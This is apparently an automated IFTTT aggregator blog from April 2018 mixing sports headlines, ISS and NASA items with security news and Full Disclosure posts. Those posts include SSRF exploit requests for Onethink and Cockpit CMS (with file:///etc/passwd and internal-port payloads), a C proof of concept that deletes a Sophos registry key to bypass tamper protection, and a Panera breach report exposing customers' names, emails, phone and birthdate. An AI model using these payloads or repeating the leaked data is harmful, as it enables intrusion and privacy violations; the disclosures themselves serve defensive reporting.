from ESPN https://ift.tt/1eW1vUH
via IFTTT
Saturday, April 7, 2018
MLB Oddities: Twins, Orioles bicker about bunting in 7-0 game and other Week 1 head-scratchers - David Schoenfield (ESPN)
from ESPN https://ift.tt/1eW1vUH
via IFTTT
via IFTTT
Register to vote (paper forms)
You'll be able to register to vote if you're a British citizen, part of the armed forces, a Crown Servant or British Council employee.
from Google Alert - anonymous https://ift.tt/2uYY6bw
via IFTTT
from Google Alert - anonymous https://ift.tt/2uYY6bw
via IFTTT
Authentication Bypass Vulnerability Found in Auth0 Identity Platform
A critical authentication bypass vulnerability has been discovered in one of the biggest identity-as-a-service platform Auth0 that could have allowed a malicious attacker to access any portal or application, which are using Auth0 service for authentication. Auth0 offers token-based authentication solutions for a number of platforms including the ability to integrate social media


from The Hacker News https://ift.tt/2IvRfIw
via IFTTT
from The Hacker News https://ift.tt/2IvRfIw
via IFTTT
Painting with Jupiter

Brush strokes of Jupiter's signature atmospheric bands and vortices form this planetary post-impressionist work of art. The creative image uses actual data from the Juno spacecraft's JunoCam. To paint on the digital canvas, a image with light and dark tones was chosen for processing and an oil-painting software filter applied. The image data was captured during perijove 10, Juno's December 16, 2017 close encounter with the solar system's ruling gas giant. At the time the spacecraft was cruising about 13,000 kilometers above northern Jovian cloud tops. via NASA https://ift.tt/2qblm1n
Friday, April 6, 2018
Re: [FD] Massive Breach in Panera Bread
The fact that this port is not only still open, but also returns a well-formed response, is a concern. Of course they could just return that string, and keep a list of whoever is trying to talk to that port. (RS) Tyler Schroder wrote: > A correction seems to be issued for both endpoints, POC links are returning > "INVALID_SESSION". Might still be breakable given some time, but something > tells me they're getting a lot of free pentesting right now :) > > R. S. Tyler Schroder > >
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
Finland's 3rd Largest Data Breach Exposes 130,000 Users' Plaintext Passwords
Over 130,000 Finnish citizens have had their credentials compromised in what appears to be third largest data breach ever faced by the country, local media reports. Finnish Communications Regulatory Authority (FICORA) is warning users of a large-scale data breach in a website maintained by the New Business Center in Helsinki ("Helsingin Uusyrityskeskus"), a company that provides business

from The Hacker News https://ift.tt/2qeKoM2
via IFTTT
from The Hacker News https://ift.tt/2qeKoM2
via IFTTT
I have a new follower on Twitter

ICOQuiz App
Is my company a good candidate for an ICO? #ICO #tokensale #ethereum #bitcoin
https://t.co/9gd1PbEU8D
Following: 1625 - Followers: 1000
April 06, 2018 at 03:25PM via Twitter http://twitter.com/ICOQuizApp
[FD] The first 8dayz of an Underground crew deemed Underground_Agency (~UA) 2018
https://ift.tt/2GXVfEP master/8dayz-zine.txt https://ift.tt/2GXVfEP master/8dayz-zine.txt https://ift.tt/2GXVfEP master/8dayz-zine.txt \\ ** Gr33tz **//
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] SSRF(Server Side Request Forgery) in Onethink All version (CVE-2017-14323)
# SSRF(Server Side Request Forgery) in Onethink All version (CVE-2017-14323) The Onethink is an open source CMS(Content Management System).This system is based on the Thinkphp3.2 development framework. ## Product Download: http://www.onethink.cn ## Vulnerability Type:SSRF(Server Side Request Forgery) ## Attack Type : Remote ## Vulnerability Description Onethink uses a Ueditor editor with a flawed version that causes the SSRF vulnerability to occur. The vulnerability code(/Public/static/ueditor/php/getRemoteImage.php): $uri = htmlspecialchars( $_POST[ 'upfile' ] ); $uri = str_replace( "&" , "&" , $uri ); getRemoteImage( $uri,$config ); //echo($uri); /** * 远程抓取 * @param $uri * @param $config */ function getRemoteImage( $uri,$config) { //忽略抓取时间限制 set_time_limit( 0 ); //ue_separate_ue ue用于传递数据分割符号 $imgUrls = explode( "ue_separate_ue" , $uri ); $tmpNames = array(); foreach ( $imgUrls as $imgUrl ) { //http开头验证 if(strpos($imgUrl,"http")!==0){ array_push( $tmpNames , "error" ); continue; } //echo($imgUrl); //获取请求头 $heads = get_headers( $imgUrl ); //This is a blind ssrf //死链检测 if ( !( stristr( $heads[ 0 ] , "200" ) && stristr( $heads[ 0 ] , "OK" ) ) ) { array_push( $tmpNames , "error" ); continue; } //格式验证(扩展名验证和Content-Type验证) $fileType = strtolower( strrchr( $imgUrl , '.' ) ); if ( !in_array( $fileType , $config[ 'allowFiles' ] ) || stristr( $heads[ 'Content-Type' ] , "image" ) ) { array_push( $tmpNames , "error" ); continue; } //var_dump($tmpNames); //打开输出缓冲区并获取远程图片 ob_start(); $context = stream_context_create( array ( 'http' => array ( 'follow_location' => false // don't follow redirects ) ) ); //请确保php.ini中的fopen wrappers已经激活 readfile( $imgUrl,false,$context); //vulnerability is here,request any http(s) url $img = ob_get_contents(); ob_end_clean(); ## Exploit Request Content: POST http://target/Public/static/ueditor/php/getRemoteImage.php HTTP/1.1 Host: target User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 37 Connection: keep-alive upfile=https://ift.tt/2HfjJXT Response Content: HTTP/1.1 200 OK Server: nginx Content-Type: text/html; charset=utf-8 Content-Length: 110 {'url':'upload/43361505134158.jpg','tip':'远程图片抓取成功!','srcUrl':'https://ift.tt/2uNQ3yp} modify the above upfile parameter,example: request http protocol: upfile=http://www.google.com request https protocol: upfile=https://www.google.com This vulnerability only use http、https protocol this vulnerability trigger need allow\_url\_fopen option is enable in php.ini,allow\_url\_fopen option defualt is enable. ## Versions Onethink all version ## Impact SSRF(Server Side Request Forgery) in Onethink V1.0 and V1.1 version allow remote attackers to information detection,internal network server attack. ## Credit This vulnerability was discovered by Qian Wu & Bo Wang & Jiawang Zhang & National Computer Network Emergency Response Technical Team/Coordination Center of China (CNCERT/CC) ## References CVE: https://ift.tt/2HfjM61 service@baimaohui.net
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] SSRF(Server Side Request Forgery) in Cockpit CMS 0.13.0 (CVE-2017-14611)
# SSRF(Server Side Request Forgery) in Cockpit CMS 0.13.0 (CVE-2017-14611) The Cockpit CMS is awesome if you need a flexible content structure but don't want to be limited in how to use the content. ## Product Download: https://getcockpit.com/ ## Vulnerability Type:SSRF(Server Side Request Forgery) ## Attack Type : Remote ## Vulnerability Description Cockpit CMS uses a `fetch_url_contents` (https://github.com/aheinze/fetch_url_contents)project code on github website, This Project has SSRF Vulnerability,So affect the system. The vulnerability code(/assets/lib/fuc.js.php): if (isset($_REQUEST['url'])) { // allow only query from same host echo(parse_url($_SERVER['HTTP_REFERER'],PHP_URL_HOST)); if ($_SERVER['HTTP_HOST'] != parse_url($_SERVER['HTTP_REFERER'], PHP_URL_HOST)) { header('HTTP/1.0 401 Unauthorized'); return; } $url = $_REQUEST['url']; $content = ''; if (function_exists('curl_exec')){ $conn = curl_init($url); curl_setopt($conn, CURLOPT_SSL_VERIFYPEER, true); curl_setopt($conn, CURLOPT_FRESH_CONNECT, true); curl_setopt($conn, CURLOPT_RETURNTRANSFER, 1); curl_setopt($conn,CURLOPT_USERAGENT,'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.1312.52 Safari/537.17'); curl_setopt($conn, CURLOPT_AUTOREFERER, true); curl_setopt($conn, CURLOPT_FOLLOWLOCATION, 1); curl_setopt($conn, CURLOPT_VERBOSE, 0); $content = curl_exec($conn); curl_close($conn); } if (!$content && function_exists('file_get_contents')){ $content = @file_get_contents($url); } if (!$content && function_exists('fopen') && function_exists('stream_get_contents')){ $handle = @fopen ($url, "r"); $content = @stream_get_contents($handle); } if (!$content) { header('HTTP/1.0 503 Service Unavailable'); } return print($content); } ## Exploit GET /assets/lib/fuc.js.php?url=dict://127.0.0.1:3306 HTTP/1.1 Host: 127.0.0.1 Connection: close Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 referer:https://ift.tt/U8gKCv modify the above url parameter,example,file: request http(s) protocol: url=http(s)://www.google.com file read:url=file:///etc/passwd or url=file:///c:/windows/win.ini If the curl function is available,then use gopher、tftp、http、https、dict、ldap、file、imap、pop3、smtp、telnet protocols method,if not then only use http、https、ftp protocol scan prot,example: url=dict://127.0.0.1:3306 use gopher protocol: url=gopher://127.0.0.1:3306 If the curl function is unavailable,this vulnerability trigger need allow\_url\_fopen option is enable in php.ini,allow\_url\_fopen option defualt is enable. ## Versions Cockpit 0.13.0 ## Impact SSRF(Server Side Request Forgery) in Cockpit 0.13.0 version allow remote attackers to arbitrary files read,scan network port,information detection,internal network server attack. ## Credit This vulnerability was discovered by Qian Wu & Bo Wang & Jiawang Zhang & National Computer Network Emergency Response Technical Team/Coordination Center of China (CNCERT/CC) ## References CVE: https://ift.tt/2GXSvY3
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] DSA-2018-025: Dell EMC Avamar and Integrated Data Protection Appliance Installation Manager Missing Access Control Vulnerability
-----BEGIN PGP SIGNED MESSAGE-
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
Re: [FD] Massive Breach in Panera Bread
The fact that this port is not only still open, but also returns a well-formed response, is a concern. Of course they could just return that string, and keep a list of whoever is trying to talk to that port. (RS) Tyler Schroder wrote: > A correction seems to be issued for both endpoints, POC links are returning > "INVALID_SESSION". Might still be breakable given some time, but something > tells me they're getting a lot of free pentesting right now :) > > R. S. Tyler Schroder > >
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
ISS Daily Summary Report – 4/05/2018
SpX-14 Mission: After yesterday’s successful capture and berthing of Dragon, the crew ingressed the vehicle early this morning and began cargo transfer operations. Once the crew finishes unloading the center stack, they will transfer SpX-14 cold stowage into ISS assets and begin installation and activation of several payloads delivered by the vehicle. Mobile Servicing System … Continue reading "ISS Daily Summary Report – 4/05/2018"
from ISS On-Orbit Status Report https://ift.tt/2H3DCDA
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2H3DCDA
via IFTTT
Microsoft Office 365 Gets Built-in Ransomware Protection and Enhanced Security Features
Ransomware has been around for a few years, but it has become an albatross around everyone's neck, targeting big businesses, hospitals, financial institutions and individuals worldwide and extorting millions of dollars. Last year, we saw some major ransomware outbreaks, including WannaCry and NotPetya, which wreaked havoc across the world, hitting hundreds of thousands of computers and

from The Hacker News https://ift.tt/2uN9tn3
via IFTTT
from The Hacker News https://ift.tt/2uN9tn3
via IFTTT
Remote Execution Flaw Threatens Apps Built Using Spring Framework — Patch Now
Security researchers have discovered three vulnerabilities in the Spring Development Framework, one of which is a critical remote code execution flaw that could allow remote attackers to execute arbitrary code against applications built with it. Spring Framework is a popular, lightweight and an open source framework for developing Java-based enterprise applications. <!-- adsense --> In an

from The Hacker News https://ift.tt/2ItZNzR
via IFTTT
from The Hacker News https://ift.tt/2ItZNzR
via IFTTT
Thursday, April 5, 2018
Ozzie Newsome hints at "surprise" first-round pick (if Ravens don't trade out) - Jamison Hensley (ESPN)
from ESPN https://ift.tt/17lH5T2
via IFTTT
via IFTTT
Boom or Bust: Ravens' best and worst draft pick over the last 10 years - Jamison Hensley (ESPN)
from ESPN https://ift.tt/17lH5T2
via IFTTT
via IFTTT
VirusTotal launches 'Droidy' sandbox to detect malicious Android apps
One of the biggest and most popular multi-antivirus scanning engine service has today launched a new Android sandbox service, dubbed VirusTotal Droidy, to help security researchers detect malicious apps based on behavioral analysis. VirusTotal, owned by Google, is a free online service that allows anyone to upload files to check them for viruses against dozens of antivirus engines

from The Hacker News https://ift.tt/2GYO7YM
via IFTTT
from The Hacker News https://ift.tt/2GYO7YM
via IFTTT
ISS Daily Summary Report – 4/04/2018
SpX-14 Mission: At 5:40 am CDT this morning, the ISS crew used the Space Station Remote Manipulator System (SSRMS) to capture the Dragon vehicle. This capture marked the first use of Forced Based Capture, a software enhancement to the Latching End Effector (LEE) that reduces loads on the snare cables, during SpaceX operations. Ground specialists … Continue reading "ISS Daily Summary Report – 4/04/2018"
from ISS On-Orbit Status Report https://ift.tt/2Jkov72
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2Jkov72
via IFTTT
Facebook admits public data of its 2.2 billion users has been compromised
Facebook dropped another bombshell on its users by admitting that all of its 2.2 billion users should assume malicious third-party scrapers have compromised their public profile information. On Wednesday, Facebook CEO Mark Zuckerberg revealed that "malicious actors" took advantage of "Search" tools on its platform to discover the identities and collect information on most of its 2 billion

from The Hacker News https://ift.tt/2uQhFTy
via IFTTT
from The Hacker News https://ift.tt/2uQhFTy
via IFTTT
NGC 289: Swirl in the Southern Sky

About 70 million light-years distant, gorgeous spiral galaxy NGC 289 is larger than our own Milky Way. Seen nearly face-on, its bright core and colorful central disk give way to remarkably faint, bluish spiral arms. The extensive arms sweep well over 100 thousand light-years from the galaxy's center. At the lower right in this sharp, telescopic galaxy portrait the main spiral arm seems to encounter a small, fuzzy elliptical companion galaxy interacting with enormous NGC 289. Of course the spiky stars are in the foreground of the scene. They lie within the Milky Way toward the southern constellation Sculptor. via NASA https://ift.tt/2GWVQXi
Wednesday, April 4, 2018
▶ John Harbaugh says the signing of QB Robert Griffin III was a steal for the Ravens and "makes us better" (ESPN)
from ESPN https://ift.tt/17lH5T2
via IFTTT
via IFTTT
MLB Stock Watch: How much has the Orioles' forecast changed since spring training began? - Bradford Doolittle (ESPN)
from ESPN https://ift.tt/1eW1vUH
via IFTTT
via IFTTT
I have a new follower on Twitter

CertMatch.com
Matching individual & corporate training seekers to training solutions by providing expert consulting, educational research and advice. https://t.co/VkE5eiRS0G
Sugar Hill, GA
https://t.co/hyPqIAB10Q
Following: 3646 - Followers: 4300
April 04, 2018 at 11:35AM via Twitter http://twitter.com/CertMatchcom
Critical flaw leaves thousands of Cisco Switches vulnerable to remote hacking
Security researchers at Embedi have disclosed a critical vulnerability in Cisco IOS Software and Cisco IOS XE Software that could allow an unauthenticated, remote attacker to execute arbitrary code, take full control over the vulnerable network equipment and intercept traffic. The stack-based buffer overflow vulnerability (CVE-2018-0171) resides due to improper validation of packet data in

from The Hacker News https://ift.tt/2EjKoiX
via IFTTT
from The Hacker News https://ift.tt/2EjKoiX
via IFTTT
Accountant Required For Mid Sized Firm In Mombasa
Apply for the Accountant required for mid sized firm in mombasa vacancy at Anonymous Employer today! Subscribe to alerts to receive similar jobs directly to your email.
from Google Alert - anonymous https://ift.tt/2Gzmmqo
via IFTTT
from Google Alert - anonymous https://ift.tt/2Gzmmqo
via IFTTT
ISS Daily Summary Report – 4/03/2018
SpaceX-14 Status: SpaceX has completed the CUCU Broadcast Test and configured CUCU and Dragon UHF for rendezvous. The Dragon vehicle continues to follow the nominal rendezvous profile that supports an ISS capture tomorrow at 6:00 am CDT. Advanced Combustion via Microgravity Experiments (ACME) Electric-Field Effects on Laminar Diffusion (E-Field) Flames: In preparation for the upcoming … Continue reading "ISS Daily Summary Report – 4/03/2018"
from ISS On-Orbit Status Report https://ift.tt/2GVREqL
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2GVREqL
via IFTTT
ISS Daily Summary Report – 4/02/2018
SpaceX-14 Launch: SpX-14 launched nominally today at 3:30:38 pm CDT. In preparation for vehicle arrival, the crew performed an Onboard Training (OBT) session to practice offset grapples. After the crew’s training session, ground specialists relocated the Space Station Remote Manipulator System (SSRMS) to the Dragon Park Position. In addition, all USOS crew participated in a … Continue reading "ISS Daily Summary Report – 4/02/2018"
from ISS On-Orbit Status Report https://ift.tt/2q5Uteq
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2q5Uteq
via IFTTT
ISS Daily Summary Report – 3/30/2018
Human Research Facility (HRF)-2: This morning the crew connected a 5 meter USB cable and an 8 port serial adapter and spider cable between the HRF-2 and HRF-1 racks in order to support troubleshooting of the Rack Interface Controller (RIC) on HRF-2. Ground teams are evaluating the troubleshooting results. On Sunday, March 25th, approximately one … Continue reading "ISS Daily Summary Report – 3/30/2018"
from ISS On-Orbit Status Report https://ift.tt/2IrwUnJ
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2IrwUnJ
via IFTTT
ISS Daily Summary Report – 3/29/2018
USOS Extravehicular Activity (EVA) #49: Today Drew Feustel (as EV-1) and Ricky Arnold (as EV-2) exited the Joint Airlock at 8:30am CDT to perform US EVA #49. Egress was delayed for about 1.5 hours due to issues with suit leak checks that were ultimately cleared. The primary goal of today’s EVA was to install the … Continue reading "ISS Daily Summary Report – 3/29/2018"
from ISS On-Orbit Status Report https://ift.tt/2ItxC4b
via IFTTT
from ISS On-Orbit Status Report https://ift.tt/2ItxC4b
via IFTTT
Intel Admits It Won't Be Possible to Fix Spectre (V2) Flaw in Some Processors
As speculated by the researcher who disclosed Meltdown and Spectre flaws in Intel processors, some of the Intel processors will not receive patches for the Spectre (variant 2) side-channel analysis attack In a recent microcode revision guidance (PDF), Intel admits that it would not be possible to address the Spectre design flaw in its specific old CPUs, because it requires changes to the

from The Hacker News https://ift.tt/2JjgCyP
via IFTTT
from The Hacker News https://ift.tt/2JjgCyP
via IFTTT
[FD] CVE-2018-4863 Sophos Endpoint Protection v10.7 / Tamper Protection Bypass
[+] Credits: John Page (aka hyp3rlinx) [+] Website: hyp3rlinx.altervista.org [+] Source: https://ift.tt/2EiY6Tk [+] ISR: Apparition Security Vendor: ============= www.sophos.com Product: =========== Sophos Endpoint Protection v10.7 Sophos Endpoint Protection helps secure your workstation by adding prevention, detection, and response technology on top of your operating system. Sophos Endpoint Protection is designed for workstations running Windows and macOS. It adds exploit technique mitigations, CryptoGuard anti-ransomware, anti-malware, web security, malicious traffic detection, and deep system cleanup. Vulnerability Type: =================== Tamper Protection Bypass CVE Reference: ============== CVE-2018-4863 Security Issue: ================ Sophos Endpoint Protection offers an enhanced tamper protection mechanism disallowing changes to be made to the Windows registry by creating and setting a special registry key "SEDEnabled" as follows: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Sophos Endpoint Defense\TamperProtection\Config Create the following registry key: "SEDEnabled"=dword:00000001" From "https://ift.tt/2Gystv6" documentation: "You must enable the basic Tamper Protection feature on an endpoint in order to use the Enhanced Tamper Protection" However, this protection mechanism can be bypassed by deleting the following registry key as it is not sufficiently protected. "HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\Sophos Endpoint Defense\" By deleting this key this bypasses the Sophos Endpoint "Enhanced Tamper Protection" once the system has been rebooted. Attackers can then create arbitrary registry keys or edit keys and settings under the protected "tamper" protection config key. The issue undermines the integrity of the endpoint protection as deleting this key stops the tamper protect driver from loading. SAV OPM customers are unaffected from 10.8.1 onwards, all Central managed customers customers are unaffected. All SAV OPM Preview subscribers have had the fix since 2018-03-01. Exploit/POC: ============= Compile the below malicious POC "C" code and run on target, PC will reboot then we pwn. gcc -o sophos-poc.exe sophos-poc.c "sophos-poc.c" /***SOPHOS ANTIVIRUS ENDPOINT ENHANCED TAMPER PROTECTION BYPASS Even with "SEDEnabled"=dword:00000001" set in registry to prevent tampering https://ift.tt/2Gystv6 By hyp3rlinx **/ int main(void){ system("reg delete \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\Sophos Endpoint Defense\" /f"); system("shutdown -t 0 -r -f"); return 0; } Network Access: =============== Local Severity: ========= High Disclosure Timeline: ============================= Vendor Notification: December 4, 2017 Vendor Acknowledgement: December 12, 2017 Vendor release fixes: March 1, 2018 Vendor request additional time before disclosing. additional time has passed. April 4, 2018 : Public Disclosure [+] Disclaimer The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. All content (c). hyp3rlinx
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
Tuesday, April 3, 2018
Anonymous can't access search page after search_api upgrade to 1.23
I'm using search_api 1.23 + search_api_solr 1.12 and search_api_page 1.4, connecting to a Solr 7.2.1 server. Everything works fine with search_api 1.22, but after the upgrade to the recent 1.23 I get the following error: SearchApiException while executing a search: Filter term on unknown or unindexed ...
from Google Alert - anonymous https://ift.tt/2HceacN
via IFTTT
from Google Alert - anonymous https://ift.tt/2HceacN
via IFTTT
Wales Genesee Fire Department Receives $20000 Gift From Anonymous Donor
VILLAGE OF WALES - Late last year, Fire Chief Jim Moon got an unexpected early Christmas gift. He found it Dec. 20 when he went through his mail and came across an envelope from a bank he didn't recognize. At first, he thought it was just promotional mail.
from Google Alert - anonymous https://ift.tt/2Gzs9Ik
via IFTTT
from Google Alert - anonymous https://ift.tt/2Gzs9Ik
via IFTTT
Re: [FD] Massive Breach in Panera Bread
A correction seems to be issued for both endpoints, POC links are returning "INVALID_SESSION". Might still be breakable given some time, but something tells me they're getting a lot of free pentesting right now :) R. S. Tyler Schroder
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] Massive Breach in Panera Bread
7682200f0cd27a4f1a3c2301941d959aae7abf89136c38a4f1ded4d2bb7a67d7 I'd like to report a security vulnerability in Panera Bread's web application. There is a publicly available, completely unauthenticated API endpoint that allows anyone to access the following information about anyone who has ever signed up for an account to order food from Panera Bread: 1. Username 2. First and last name 3. Email address 4. Phone number 5. Birthday 6. Last four digits of saved credit card number 7. Saved home address 8. Social account integration information 9. Saved user food preferences and dietary restrictions Here are the API endpoints which you can use to verify this information: 1. https://ift.tt/2JiF7Mj This returns the following JSON: {"accounts": [{"username":"denys","name":"romona ruiz","cardNumber":"********6515"},{"username":"mhmulcahy@hotmail.com","name":"Marie Mulcahy","cardNumber":"********5527"},{"username":"fenrny@msn.com","name":"F B","cardNumber":"********7921"},{"username":"sabooky1@yahoo.com","name":"C Davis","cardNumber":"********7108"},{"username":"jorgeialcalde","name":"Jorge Alcalde","cardNumber":"********6129"},{"username":"ktennister37@aol.com","name":"Kei Kino","cardNumber":"********6061"},{"username":"gettingbetter812@yahoo.com","name":"jan jones","cardNumber":"********8950"},{"username":"kennny","name":"kenny poteat","cardNumber":"********4412"},{"username":"angelo151","name":"angelo ianello","cardNumber":"********8386"},{"username":"dblaperch@aol.com","name":"Deborah LaPerch","cardNumber":"********5384"},{"username":"bagnoni1@optonline.net","name":"sadie bagnoni","cardNumber":"********5144"},{"username":"arsbreva@hotmail.com","name":"Marea needle","cardNumber":"********7488"},{"username":"contessa1234","name":"CONTESSA SLEDGE","cardNumber":"********6702"},{"username":"lindapam","name":"elizabeth forlenzo","cardNumber":"********7085"},{"username":"jue-95@hotmail.com","name":"juline G","cardNumber":"********4220"},{"username":"gleuanter","name":"Leo Zinder","cardNumber":"********9123"},{"username":"artlaura","name":"arthur hanson","cardNumber":"********8139"},{"username":"dlongua","name":"denise longua","cardNumber":"********0102"},{"username":"homestead19-86@msn.com","name":"Sandra Baglione","cardNumber":"********6851"},{"username":"kilsha22","name":"kicia fulchek","cardNumber":"********2654"}]} Note that you can look up usernames/email addresses for Panera Bread accounts if you know the target's phone number. This returns the username/email address and last four digits of the saved credit card of every user who has ever signed up with that phone number. 2. https://ift.tt/2q3dxtJ This returns the following JSON: {"customerId":7382194,"username":"abcascio@cox.net","firstName":"Anthony","lastName":"Cascio","loyalty":{"cardNumber":"603077990852"},"emails":[{"id":23860763,"emailAddress":"abcascio@cox.net","emailType":"Personal","isDefault":true,"isOpt":true,"isVerified":true}],"phones":[{"id":18295989,"phoneNumber":"7032662951","phoneType":"Residential","countryCode":"1","extension":null,"name":null,"isSmsOpt":false,"isCallOpt":false,"isDefault":true,"isValid":true,"smsPreferences":[{"programName":"Delivery","isOpt":false,"isOptPending":false}]}],"isSmsGlobalOpt":false,"isEmailGlobalOpt":true,"isMobilePushOpt":false,"birthDate":{"birthDay":"25","birthMonth":"05","birthYear":"1948"},"userPreferences":{"foodPreferences":[{"code":3,"displayName":"Low Fat"}],"gatherPreference":{"code":7,"displayName":"Meal with family"}},"subscriptions":{"subscriptions":[{"subscriptionCode":1,"displayName":"Reward Reminders & Expiration Alerts","isSubscribed":false,"tncVersion":null},{"subscriptionCode":2,"displayName":"Panera Bread Updates & Special Offers","isSubscribed":false,"tncVersion":null}],"suppressors":[{"suppressionCode":1,"displayName":"Catering","isSuppressed":false},{"suppressionCode":2,"displayName":"CPG","isSuppressed":false}]},"addresses":[],"paymentOptions":{"creditCards":[],"payPals":[],"giftCards":[],"corporateCateringAccounts":[]},"taxExemptions":null,"socialIntegration":null,"favoriteCafes":[]} In this context, "7382194" is the user's account ID. Panera Bread uses sequential integers for account IDs, which means that if your goal is to gather as much information as you can instead about someone, you can simply increment through the accounts and collect as much as you'd like, up to and including the entire database. Hopefully they'll fix this if it gets enough attention.
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
New Android Malware Secretly Records Phone Calls and Steals Private Data
Security researchers at Cisco Talos have uncovered variants of a new Android Trojan that are being distributed in the wild disguising as a fake anti-virus application, dubbed "Naver Defender." Dubbed KevDroid, the malware is a remote administration tool (RAT) designed to steal sensitive information from compromised Android devices, as well as capable of recording phone calls. Talos

from The Hacker News https://ift.tt/2IpeqV0
via IFTTT
from The Hacker News https://ift.tt/2IpeqV0
via IFTTT
I have a new follower on Twitter

Kerry Paddon
St Louis, MI
Following: 1613 - Followers: 322
April 03, 2018 at 09:16AM via Twitter http://twitter.com/kerry_paddon
Re: [FD] [SE-2011-01] Security contact at Canal+ Group ?
Hello Nicolas, > I have such a contact - I'll reply to you privately. Thank you very much for your prompt response and for providing us with this contact information. We do appreciate it.
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] [SE-2011-01] Security contact at Canal+ Group ?
Hello All, Over the recent month we have been trying (with no success) to obtain information from various entities regarding the replacement process of set-top-box devices conducted by the NC+ operator in Poland [1]. The basis of the above can be found in this message [2]. We have received a key confirmation from NC+ operator that "the goal of a replacement process of set-top-boxes is to improve security level of a broadcasted signal, which is a requirement of agreements signed with content providers". However when we inquired about the basis of charging end-users a monthly fee for a replacement process of flawed (vulnerable to ST chipsets flaws) set-top-box devices, no response was received. So, we asked NC+ for an official contact at the parent company (Canal+ Group). Again, no response was received. We asked CERT-FR (French Government Cert) for assistance and a contact to Canal+ Group and they responded that this is not their role to pass this information to us (CERT-FR directed us to ST, which has not been responding to our messages / refused to provide information regarding impact and addressing of the vulnerabilities found in their chipsets). So, we asked Vivendi, a parent company of Canal+ Group for an official contact where our inquiries could be sent. Again, there was no response. Thus this message. If anyone of you knows a security contact at Canal+ Group where we could direct our inquiries pertaining to security / replacement process of STB devices vulnerable to STMicroelectronics flaws, please let us know. Thank you. Best Regards, Adam Gowdiak
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
Apple Plans to Replace Intel Chips in Macs with its Custom Designed CPUs
In a major blow to Intel, Apple is reportedly planning to use its custom-designed ARM chips in Mac computers starting as early as 2020, ultimately replacing the Intel processors running on its desktop and laptop hardware. The company makes its own A-series custom chips for iPhones, iPads and other iThings, while the Mac devices use Intel x64 silicon. Now according to a report from Bloomberg,

from The Hacker News https://ift.tt/2H5igmT
via IFTTT
from The Hacker News https://ift.tt/2H5igmT
via IFTTT
VP of Marketing & Business Development
Health insurance carrier in the south central regions seeks a Vice-President of Marketing & Business development to lead its marketing, sales, and product strategy efforts. This executive role will be directly responsible to drive high performance in areas including Commercial Marketing, Medicare ...
from Google Alert - anonymous https://ift.tt/2JavBuN
via IFTTT
from Google Alert - anonymous https://ift.tt/2JavBuN
via IFTTT
The Milky Way over the Seven Strong Men Rock Formations

You may have heard of the Seven Sisters in the sky, but have you heard about the Seven Strong Men on the ground? Located just west of the Ural Mountains, the unusual Manpupuner rock formations are one of the Seven Wonders of Russia. How these ancient 40-meter high pillars formed is yet unknown. The persistent photographer of this featured image battled rough terrain and uncooperative weather to capture these rugged stone towers in winter at night, being finally successful in February of 2014. Utilizing the camera's time delay feature, the photographer holds a flashlight in the foreground near one of the snow-covered pillars. High above, millions of stars shine down, while the band of our Milky Way Galaxy crosses diagonally down from the upper left. via NASA https://ift.tt/2q0stJ0
Monday, April 2, 2018
⚾ Watch Live: Astros to unveil World Series banner and rings, take on Orioles in home opener (ESPN)
from ESPN https://ift.tt/1eW1vUH
via IFTTT
via IFTTT
Orioles: OF Michael Saunders agrees to minor league contract (ESPN)
from ESPN https://ift.tt/1eW1vUH
via IFTTT
via IFTTT
Twins P Jose Berrios says Orioles' Chance Sisco bunting against shift for hit in 9th inning Sunday "not good for baseball" (ESPN)
from ESPN https://ift.tt/1eW1vUH
via IFTTT
via IFTTT
(Faster) Facial landmark detector with dlib
Back in September 2017, Davis King released v19.7 of dlib — and inside the release notes you’ll find a short, inconspicuous bullet point on dlib’s new 5-point facial landmark detector:
- Added a 5 point face landmarking model that is over 10x smaller than the 68 point model, runs faster, and works with both HOG and CNN generated face detections.
My goal here today is to introduce you to the new dlib facial landmark detector which is faster (by 8-10%), more efficient, and smaller (by a factor of 10x) than the original version.
Inside the rest of today’s blog post we’ll be discussing dlib’s new facial landmark detector, including:
- How the 5-point facial landmark detector works
